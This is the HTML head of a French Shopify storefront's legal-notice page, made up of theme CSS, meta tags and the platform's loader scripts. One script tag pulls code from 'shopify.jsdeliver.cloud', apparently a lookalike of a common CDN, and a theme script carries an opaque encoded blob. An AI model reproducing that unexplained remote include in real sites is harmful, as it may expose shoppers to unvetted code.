#8a8a8a;--beae-global-colors-secondary_500: #5c5c5c;--beae-global-colors-secondary_600: #171717;--beae-global-colors-secondary_700: #141414;--beae-global-colors-secondary_800: #121212;--beae-global-colors-secondary_900: #0c0c0c;--beae-global-colors-secondary_950: #070707;--beae-global-colors-text_50: #e6e6e6;--beae-global-colors-text_100: #dadada;--beae-global-colors-text_200: #cfcfcf;--beae-global-colors-text_300: #b8b8b8;--beae-global-colors-text_400: #8a8a8a;--beae-global-colors-text_500: #5c5c5c;--beae-global-colors-text_600: #171717;--beae-global-colors-text_700: #141414;--beae-global-colors-text_800: #121212;--beae-global-colors-text_900: #0c0c0c;--beae-global-colors-text_950: #070707;--beae-global-colors-accent_50: #fef2f2;--beae-global-colors-accent_100: #fee2e2;--beae-global-colors-accent_200: #fecaca;--beae-global-colors-accent_300: #fca5a5;--beae-global-colors-accent_400: #f87171;--beae-global-colors-accent_500: #ef4444;--beae-global-colors-accent_600: #dc2626;--beae-global-colors-accent_700: #b91c1c;--beae-global-colors-accent_800: #991b1b;--beae-global-colors-accent_900: #7f1d1d;--beae-global-colors-accent_950: #450a0a;--beae-global-colors-background_50: #fbfbfb;--beae-global-colors-background_100: #fafafa;--beae-global-colors-background_200: #f9f9f9;--beae-global-colors-background_300: #f7f7f7;--beae-global-colors-background_400: #f2f2f2;--beae-global-colors-background_500: #eeeeee;--beae-global-colors-background_600: #e7e7e7;--beae-global-colors-background_700: #dfdfdf;--beae-global-colors-background_800: #d8d8d8;--beae-global-colors-background_900: #c8c8c8;--beae-global-colors-background_950: #b9b9b9;--beae-global-colors-white: white;--beae-global-colors-black: black;--beae-global-colors-transparent: transparent;--beae-page-width: 1470px;--beae-site-margin: 30px;--beae-site-margin-mobile: 15px;--beae-pageWidth: 1200px;} .beae-btn-pr{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;letter-spacing: -0.48px;text-transform: capitalize;font-weight: 600;font-style: normal;text-decoration: none;font-family: 'Inter', sans-serif;color: var(--beae-global-colors-white);background: var(--beae-global-colors-primary_600);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;box-shadow: 0px 0px 0px 0px black;padding-left: 38px;padding-right: 38px;padding-top: 16px;padding-bottom: 16px;}  .beae-btn-pr:hover{color: var(--beae-global-colors-white);background: var(--beae-global-colors-primary_500);box-shadow: none;border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;}  .beae-btn-se{color: var(--beae-global-colors-black);font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;text-transform: capitalize;font-weight: 600;letter-spacing: -0.48px;font-style: normal;text-decoration: none;font-family: 'Inter', sans-serif;background: var(--beae-global-colors-background_600);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;box-shadow: 0px 0px 0px 0px black;padding-right: 38px;padding-left: 38px;padding-top: 16px;padding-bottom: 16px;}  .beae-btn-se:hover{color: var(--beae-global-colors-white);background: var(--beae-global-colors-black);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;}  .beae-btn-te{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;text-transform: capitalize;font-weight: 600;letter-spacing: -0.48px;font-style: normal;text-decoration: underline;font-family: 'Inter', sans-serif;color: var(--beae-global-colors-text_600);border-style: solid;border-width: 0px;background: var(--beae-global-colors-transparent);border-radius: 0px;box-shadow: 0px 0px 0px 0px black;}  .beae-btn-te:hover{color: var(--beae-global-colors-text_500);border-style: solid;border-color: #000000;border-width: 0px;background: var(--beae-global-colors-transparent);border-radius: 0px;}  .beae-typo-h1{font-size: calc(68px * var(--text-ratio, 1))  ;line-height: calc(80px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);letter-spacing:-3.36px;text-transform:none;font-weight:700;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h2{font-size: calc(58px * var(--text-ratio, 1))  ;line-height: calc(69px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-2.88px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h3{font-size: calc(45px * var(--text-ratio, 1))  ;line-height: calc(54px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-2.24px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h4{font-size: calc(38px * var(--text-ratio, 1))  ;line-height: calc(46px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;letter-spacing:-1.92px;font-weight:700;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h5{line-height: calc(38px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-1.6px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;font-size: calc(32px * var(--text-ratio, 1))  ;} .beae-typo-h6{font-size: calc(29px * var(--text-ratio, 1))  ;line-height: calc(34px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_900);font-weight:700;text-transform:none;letter-spacing:-1.44px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p1{font-size: calc(22px * var(--text-ratio, 1))  ;line-height: calc(31px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);text-transform:none;font-weight:400;letter-spacing:-0.672px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p2{line-height: calc(27px * var(--text-ratio, 1))  ;font-size: calc(19px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);font-weight:400;letter-spacing:-0.576px;text-transform:none;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p3{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(22px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);font-weight:400;letter-spacing:-0.48px;text-transform:none;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} @media screen and (max-width: 768px) {
       .beae-btn-pr{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;letter-spacing: -0.42px !important;font-weight: 600 !important;padding: 13px 30px 13px 30px;}  .beae-btn-se{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;font-weight: 600 !important;letter-spacing: -0.42px !important;padding: 13px 30px 13px 30px;}  .beae-btn-te{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;font-weight: 600 !important;letter-spacing: -0.42px !important;}  .beae-typo-h1{font-size: calc(51px * var(--text-ratio, 1))  ;line-height: calc(61px * var(--text-ratio, 1))  ;letter-spacing: -2.56px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h2{font-size: calc(42px * var(--text-ratio, 1))  ;line-height: calc(50px * var(--text-ratio, 1))  ;letter-spacing: -2.08px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h3{font-size: calc(37px * var(--text-ratio, 1))  ;line-height: calc(44px * var(--text-ratio, 1))  ;letter-spacing: -1.84px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h4{font-size: calc(34px * var(--text-ratio, 1))  ;line-height: calc(40px * var(--text-ratio, 1))  ;letter-spacing: -1.68px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h5{font-size: calc(29px * var(--text-ratio, 1))  ;line-height: calc(35px * var(--text-ratio, 1))  ;letter-spacing: -1.44px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h6{font-size: calc(19px * var(--text-ratio, 1))  ;line-height: calc(26px * var(--text-ratio, 1))  ;letter-spacing: -0.576px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-p1{font-size: calc(19px * var(--text-ratio, 1))  ;line-height: calc(26px * var(--text-ratio, 1))  ;letter-spacing: -0.576px;font-weight: 400;color: var(--beae-global-colors-text_500);} .beae-typo-p2{line-height: calc(22px * var(--text-ratio, 1))  ;font-size: calc(16px * var(--text-ratio, 1))  ;letter-spacing: -0.48px;font-weight: 400;color: var(--beae-global-colors-text_500);} .beae-typo-p3{font-size: calc(13px * var(--text-ratio, 1))  ;line-height: calc(18px * var(--text-ratio, 1))  ;letter-spacing: -0.384px;font-weight: 400;color: var(--beae-global-colors-text_500);}
  }:root {
    --beae-global-colors-white: white;
    --beae-global-colors-black: black;
    --beae-global-colors-transparent: transparent;
  --beae-global-colors-white: white;--beae-global-colors-black: black;--beae-global-colors-transparent: transparent;--be-h1-fs: 68px;--be-h1-lh: 80px;--be-h1-c: var(--beae-global-colors-text_600);--be-h1-fs-M: 51px;--be-h1-lh-M: 61px;--be-h1-ls: -3.36px;--be-h1-tt: none;--be-h1-fw: 700;--be-h1-ls-M: -2.56px;--be-h1-fst: normal;--be-h1-td: none;--be-h1-ff: 'Inter', sans-serif;--be-h1-fw-M: 700;--be-h1-c-M: var(--beae-global-colors-text_600);--be-h2-fs: 58px;--be-h2-lh: 69px;--be-h2-c: var(--beae-global-colors-text_600);--be-h2-fs-M: 42px;--be-h2-lh-M: 50px;--be-h2-tt: none;--be-h2-fw: 700;--be-h2-ls: -2.88px;--be-h2-ls-M: -2.08px;--be-h2-fst: normal;--be-h2-td: none;--be-h2-ff: 'Inter', sans-serif;--be-h2-fw-M: 700;--be-h2-c-M: var(--beae-global-colors-text_600);--be-h3-fs: 45px;--be-h3-lh: 54px;--be-h3-fs-M: 37px;--be-h3-lh-M: 44px;--be-h3-c: var(--beae-global-colors-text_600);--be-h3-tt: none;--be-h3-fw: 700;--be-h3-ls: -2.24px;--be-h3-ls-M: -1.84px;--be-h3-fst: normal;--be-h3-td: none;--be-h3-ff: 'Inter', sans-serif;--be-h3-fw-M: 700;--be-h3-c-M: var(--beae-global-colors-text_600);--be-h4-fs: 38px;--be-h4-lh: 46px;--be-h4-fs-M: 34px;--be-h4-lh-M: 40px;--be-h4-c: var(--beae-global-colors-text_600);--be-h4-tt: none;--be-h4-ls: -1.92px;--be-h4-fw: 700;--be-h4-ls-M: -1.68px;--be-h4-fst: normal;--be-h4-td: none;--be-h4-ff: 'Inter', sans-serif;--be-h4-fw-M: 700;--be-h4-c-M: var(--beae-global-colors-text_600);--be-h5-lh: 38px;--be-h5-fs-M: 29px;--be-h5-lh-M: 35px;--be-h5-c: var(--beae-global-colors-text_600);--be-h5-tt: none;--be-h5-fw: 700;--be-h5-ls: -1.6px;--be-h5-ls-M: -1.44px;--be-h5-fst: normal;--be-h5-td: none;--be-h5-ff: 'Inter', sans-serif;--be-h5-fw-M: 700;--be-h5-c-M: var(--beae-global-colors-text_600);--be-h5-fs: 32px;--be-h6-fs: 29px;--be-h6-lh: 34px;--be-h6-fs-M: 19px;--be-h6-lh-M: 26px;--be-h6-c: var(--beae-global-colors-text_900);--be-h6-fw: 700;--be-h6-tt: none;--be-h6-ls: -1.44px;--be-h6-ls-M: -0.576px;--be-h6-fst: normal;--be-h6-td: none;--be-h6-ff: 'Inter', sans-serif;--be-h6-fw-M: 700;--be-h6-c-M: var(--beae-global-colors-text_600);--be-p1-fs: 22px;--be-p1-lh: 31px;--be-p1-fs-M: 19px;--be-p1-lh-M: 26px;--be-p1-c: var(--beae-global-colors-text_500);--be-p1-tt: none;--be-p1-fw: 400;--be-p1-ls-M: -0.576px;--be-p1-ls: -0.672px;--be-p1-fst: normal;--be-p1-td: none;--be-p1-ff: 'Inter', sans-serif;--be-p1-fw-M: 400;--be-p1-c-M: var(--beae-global-colors-text_500);--be-p2-lh: 27px;--be-p2-lh-M: 22px;--be-p2-fs: 19px;--be-p2-fs-M: 16px;--be-p2-c: var(--beae-global-colors-text_500);--be-p2-fw: 400;--be-p2-ls-M: -0.48px;--be-p2-ls: -0.576px;--be-p2-tt: none;--be-p2-fst: normal;--be-p2-td: none;--be-p2-ff: 'Inter', sans-serif;--be-p2-fw-M: 400;--be-p2-c-M: var(--beae-global-colors-text_500);--be-p3-fs: 16px;--be-p3-lh: 22px;--be-p3-fs-M: 13px;--be-p3-lh-M: 18px;--be-p3-c: var(--beae-global-colors-text_500);--be-p3-fw: 400;--be-p3-ls-M: -0.384px;--be-p3-ls: -0.48px;--be-p3-tt: none;--be-p3-fst: normal;--be-p3-td: none;--be-p3-ff: 'Inter', sans-serif;--be-p3-fw-M: 400;--be-p3-c-M: var(--beae-global-colors-text_500); --be-btn-pr-fs: 16px;
--be-btn-pr-lh: 24px;
--be-btn-pr-ls: -0.48px;
--be-btn-pr-tt: capitalize;
--be-btn-pr-fw: 600;
--be-btn-pr-fst: normal;
--be-btn-pr-td: none;
--be-btn-pr-ff: 'Inter', sans-serif;
--be-btn-pr-c: var(--beae-global-colors-white);
--be-btn-pr-b: var(--beae-global-colors-primary_600);
--be-btn-pr-bst: solid;
--be-btn-pr-bc: #000000;
--be-btn-pr-bw: 0px;
--be-btn-pr-br: 6px;
--be-btn-pr-bs: 0px 0px 0px 0px black;
--be-btn-pr-pl: 38px;
--be-btn-pr-pr: 38px;
--be-btn-pr-pt: 16px;
--be-btn-pr-pb: 16px;  --be-btn-pr-cH: var(--beae-global-colors-white);
--be-btn-pr-bH: var(--beae-global-colors-primary_500);
--be-btn-pr-bsH: none;
--be-btn-pr-bstH: solid;
--be-btn-pr-bcH: #000000;
--be-btn-pr-bwH: 0px;
--be-btn-pr-brH: 6px;  --be-btn-pr-fs-M: 14px !important;
--be-btn-pr-lh-M: 20px !important;
--be-btn-pr-ls-M: -0.42px !important;
--be-btn-pr-fw-M: 600 !important;
--be-btn-pr-p-M: 13px 30px 13px 30px;  --be-btn-se-c: var(--beae-global-colors-black);
--be-btn-se-fs: 16px;
--be-btn-se-lh: 24px;
--be-btn-se-tt: capitalize;
--be-btn-se-fw: 600;
--be-btn-se-ls: -0.48px;
--be-btn-se-fst: normal;
--be-btn-se-td: none;
--be-btn-se-ff: 'Inter', sans-serif;
--be-btn-se-b: var(--beae-global-colors-background_600);
--be-btn-se-bst: solid;
--be-btn-se-bc: #000000;
--be-btn-se-bw: 0px;
--be-btn-se-br: 6px;
--be-btn-se-bs: 0px 0px 0px 0px black;
--be-btn-se-pr: 38px;
--be-btn-se-pl: 38px;
--be-btn-se-pt: 16px;
--be-btn-se-pb: 16px;  --be-btn-se-cH: var(--beae-global-colors-white);
--be-btn-se-bH: var(--beae-global-colors-black);
--be-btn-se-bstH: solid;
--be-btn-se-bcH: #000000;
--be-btn-se-bwH: 0px;
--be-btn-se-brH: 6px;  --be-btn-se-fs-M: 14px !important;
--be-btn-se-lh-M: 20px !important;
--be-btn-se-fw-M: 600 !important;
--be-btn-se-ls-M: -0.42px !important;
--be-btn-se-p-M: 13px 30px 13px 30px;  --be-btn-te-fs: 16px;
--be-btn-te-lh: 24px;
--be-btn-te-tt: capitalize;
--be-btn-te-fw: 600;
--be-btn-te-ls: -0.48px;
--be-btn-te-fst: normal;
--be-btn-te-td: underline;
--be-btn-te-ff: 'Inter', sans-serif;
--be-btn-te-c: var(--beae-global-colors-text_600);
--be-btn-te-bst: solid;
--be-btn-te-bw: 0px;
--be-btn-te-b: var(--beae-global-colors-transparent);
--be-btn-te-br: 0px;
--be-btn-te-bs: 0px 0px 0px 0px black;  --be-btn-te-cH: var(--beae-global-colors-text_500);
--be-btn-te-bstH: solid;
--be-btn-te-bcH: #000000;
--be-btn-te-bwH: 0px;
--be-btn-te-bH: var(--beae-global-colors-transparent);
--be-btn-te-brH: 0px;  --be-btn-te-fs-M: 14px !important;
--be-btn-te-lh-M: 20px !important;
--be-btn-te-fw-M: 600 !important;
--be-btn-te-ls-M: -0.42px !important; }</style>
  
      
  <script src="//wandernana.com/cdn/shop/t/34/assets/beae.base.min.js?v=37433714448815540301762942156" defer="defer"></script>
  <script>
    window.BEAE_HELPER = {
        routes: {
            cart_url: "/cart",
            root_url: "/"
        },
        lang: "fr",
        available_lang: {"shop_locale":{"locale":"fr","enabled":true,"primary":true,"published":true}}
    };
  </script><!-- END BEAE-HEADER -->
 
<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://wandernana.com/pages/mentions-legales">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="i0dFbu0qHXcpcXZOhojLr6kk4hQsMwD3zd1vE+1AJwWk3newNbFWXF6e00dVPen+AM4psX3NpycKRcOdcpaZ6JliWShIRBvB++LMZ2f/[base64]/crodvg8bCa6W38mW4wVaW2tTIslVRk7R5PmHDI2JbhKKSn1dCYb3S50n5Psc6sNxSTixw+o+XxyySA=="></script>
    <script src="//wandernana.com/cdn/shop/t/34/assets/secondary.js?v=38412165034492852181762942184" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//wandernana.com/cdn/shop/files/Wander_logomark-PURPLE_6604af39-1c38-4002-b9fd-e13bd30d7c1f.svg?crop=center&height=32&v=1742121775&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>

    

<meta property="og:site_name" content="WANDERNANA® Boutique officielle - Produits minceur 100% made in France ">
<meta property="og:url" content="https://wandernana.com/pages/mentions-legales">
<meta property="og:title" content="MENTIONS LÉGALES">
<meta property="og:type" content="website">
<meta property="og:description" content="Les présentes Conditions Générales de Vente sont proposées par la société WANDERNANA FZE LLC, Licence n°2441, B-1107-22 Grand Tower, Ajman, UAE. Son adresse de courrier électronique est : contact@wandernana.com WANDERNANA FZE LLC, dont le siège social est situé à Grand Tower, Ajman, UAE, est propriétaire et éditeur du "><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="MENTIONS LÉGALES">
<meta name="twitter:description" content="Les présentes Conditions Générales de Vente sont proposées par la société WANDERNANA FZE LLC, Licence n°2441, B-1107-22 Grand Tower, Ajman, UAE. Son adresse de courrier électronique est : contact@wandernana.com WANDERNANA FZE LLC, dont le siège social est situé à Grand Tower, Ajman, UAE, est propriétaire et éditeur du ">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="robots" content="noindex,nofollow">
<meta name="google-site-verification" content="QE7VvM61DJqj9Bg2Rzhv9-Boi24aiPKcwVX-6heYCFw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/44305809567/digital_wallets/dialog">
<link rel="alternate" hreflang="x-default" href="https://wandernana.com/pages/mentions-legales">
<link rel="alternate" hreflang="fr-ES" href="https://wandernana.com/fr-es/pages/mentions-legales">
<link rel="alternate" hreflang="en-ES" href="https://wandernana.com/en-es/pages/mentions-legales">
<link rel="alternate" hreflang="fr-FR" href="https://wandernana.com/pages/mentions-legales">
<link rel="alternate" hreflang="en-FR" href="https://wandernana.com/en/pages/mentions-legales">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"fc2d4f6facbb4d7403a2d01a3f7ac649","betas":["rich-media-storefront-analytics"],"domain":"wandernana.com","predictiveSearch":true,"shopId":44305809567,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "wandernana.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"Copy of Boost Conversion","id":185174622534,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "wandernana.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//wandernana.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_ChgkhDwU.fr.esm.js"></script>
<script defer="defer" async type="module" src="//wandernana.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BJcqwDuF.esm.js"></script>
<script type="module">
  await import("//wandernana.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_ChgkhDwU.fr.esm.js");
await import("//wandernana.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BJcqwDuF.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.jsdelivr.net\/gh\/apphq\/slidecart-dist@master\/slidecarthq-forward.js?4\u0026shop=wandernana.myshopify.com","https:\/\/shopify.covet.pics\/covet-pics-widget-inject.js?shop=wandernana.myshopify.com","https:\/\/instagram.pinatropical.com\/insta.js?shop=wandernana.myshopify.com","https:\/\/www.fontman.in\/static\/js\/font-man-app.js?shop=wandernana.myshopify.com","https:\/\/widebundle.com\/JS\/scripttagsales.js?shop=wandernana.myshopify.com","\/\/cdn.shopify.com\/proxy\/5a346ca3a2835c47fec631c8532e5c3619b8159cc5e0c1c5b7e1d3af1117f431\/d2xrtfsb9f45pw.cloudfront.net\/scripttag\/bixgrow-track.js?shop=wandernana.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/e50a2273cc14d08c5977da23eeb67fc15622de595aed5e3d7ac5d0ab2b2e294c\/shopify-script-tags.s3.eu-west-1.amazonaws.com\/smartseo\/instantpage.js?shop=wandernana.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/1c72d1cd9c9eda0c11d2385d453a6952955a923a85b211a1b2f09bd55b5f768f\/api.goaffpro.com\/loader.js?shop=wandernana.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/api.config-security.com\/first.js?host=wandernana.myshopify.com\u0026plat=SHOPIFY\u0026shop=wandernana.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=3bd4c0ca-50c2-4d21-b3ee-e2481baf8a16\u0026shop=wandernana.myshopify.com","\/\/cdn.shopify.com\/proxy\/5143715d4c380aa5db9b52ea9348a573d82b1844338fb8f93c31f92bed0920b1\/bucket.useifsapp.com\/theme-files-min\/js\/ifs-script-tag-min.js?v=2\u0026shop=wandernana.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJ2YklPR1BxMG05R2RrWGhUIn0=\u0026v=2.5\u0026shop=wandernana.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/success.min.js?settings=eyJrZXkiOiJ2YklPR1BxMG05R2RrWGhUIiwidCI6WyJvcmRlcnMvZnVsZmlsbGVkIl0sInYiOiIifQ==\u0026shop=wandernana.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/wandernana.myshopify.com.js?settings=1763048407866\u0026shop=wandernana.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":44305809567,"offset":3600,"reqid":"9720425a-b2ea-48d3-b0c6-dc5eeb0caa73-1764767219","pageurl":"wandernana.com\/pages\/mentions-legales","s":"pages-91214774431","u":"084aa9d8806a","p":"page","rtyp":"page","rid":91214774431};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//wandernana.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://wandernana.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
